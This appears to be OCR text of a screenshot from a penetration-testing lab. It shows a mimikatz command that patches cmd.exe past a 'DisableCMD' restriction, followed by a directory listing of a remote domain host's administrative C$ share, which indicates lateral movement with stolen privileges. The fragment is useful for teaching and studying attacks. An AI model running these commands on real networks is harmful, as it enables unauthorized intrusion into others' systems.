 mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF618026438
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\dijkstra\Desktop>dir \\tretogor.redania.local\c$\
Volume in drive \\tretogor.redania.local\c$ has no label.
Volume Serial Number is B28F-6873
Directory of \\tretogor.redania.local\c$
09/14/2018  11:19 PM    <DIR>          PerfLogs
02/01/2021  05:40 AM    <DIR>          Program Files
02/01/2021  05:38 AM    <DIR>          Program Files (x86)
02/01/2021  06:24 AM    <DIR>          Users
02/01/2021  06:30 PM    <DIR>          Windows
0 File(s)              0 bytes
5 Dir(s)  52,073,963,520 bytes free
C:\Users\dijkstra\Desktop>, the